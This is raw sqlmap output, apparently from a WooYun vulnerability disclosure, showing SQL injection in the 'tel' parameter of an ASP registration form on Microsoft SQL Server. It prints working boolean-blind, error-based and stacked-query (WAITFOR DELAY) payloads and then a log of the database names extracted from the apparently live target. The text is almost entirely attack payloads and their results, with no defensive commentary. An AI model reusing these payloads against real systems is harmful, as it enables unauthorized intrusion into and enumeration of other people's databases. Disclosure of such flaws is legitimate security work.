 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=1&password=g00dPa$$w0rD&qq=1&repassword=g00dPa$$w0rD&sex=%c4
%d0&tel=11' AND 9931=9931 AND 'buCv'='buCv&username=upngciuv

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: method=1&password=g00dPa$$w0rD&qq=1&repassword=g00dPa$$w0rD&sex=%c4
%d0&tel=11' AND 1846=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(98)+C
HAR(113)+(SELECT (CASE WHEN (1846=1846) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
13)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(113))) AND 'qeno'='qeno&username=upngciuv

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: method=1&password=g00dPa$$w0rD&qq=1&repassword=g00dPa$$w0rD&sex=%c4
%d0&tel=11';WAITFOR DELAY '0:0:5'--&username=upngciuv
---
[14:47:32] [INFO] testing Microsoft SQL Server
[14:47:32] [INFO] confirming Microsoft SQL Server
[14:47:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server Unknown
[14:47:33] [INFO] fetching database names
[14:47:34] [WARNING] the SQL query provided does not return any output
[14:47:34] [INFO] fetching number of databases
[14:47:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:47:34] [INFO] retrieved:
[14:47:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......................
[14:47:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors

[14:47:39] [ERROR] unable to retrieve the number of databases
[14:47:40] [INFO] retrieved: zzz4_zx
[14:47:40] [INFO] retrieved: master
[14:47:40] [INFO] retrieved: tempdb
[14:47:40] [INFO] retrieved: model
[14:47:41] [INFO] retrieved: msdb
[14:47:41] [INFO] retrieved: pubs
[14:47:41] [INFO] retrieved: Northwind
[14:47:41] [INFO] retrieved: fs8_data
[14:47:41] [INFO] retrieved: Zzz4_fc
[14:47:42] [INFO] retrieved: zzz4_Info
[14:47:42] [INFO] retrieved: zzz4_Study
[14:47:42] [INFO] retrieved: zzz4_fl
[14:47:42] [INFO] retrieved: Zzz4_Job
www.wooyun.org